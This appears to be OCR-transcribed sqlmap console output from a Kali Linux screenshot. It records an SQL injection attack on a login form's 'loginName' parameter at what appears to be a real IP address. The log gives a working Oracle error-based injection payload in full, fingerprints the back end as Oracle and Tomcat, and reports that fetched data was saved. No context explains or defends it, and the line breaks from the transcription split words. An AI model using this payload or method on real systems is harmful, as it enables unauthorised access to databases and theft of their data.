 [17:50:20] [INFO] target URL appears to have 34 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
POST parameter 'loginName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 173 HTTP(s) req
uests:
---
Place: POST
Parameter: loginName
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: loginName=1' AND 4398=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(116)||CHR(110)||CHR(117)||CHR(113)||(SELECT (CASE WHEN (4398=4398) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(101)||CHR(104)||CHR(107)||CHR(113)||CHR
(62))) FROM DUAL) AND 'CxSd'='CxSd&password1=g&phoneCode=555-666-0606&phoneNo=55
5-666-0606
---
[17:54:09] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[17:54:09] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/211.95.193.67'
[*] shutting down at 17:54:09
KALI LINU
The quieter you become, the more you are a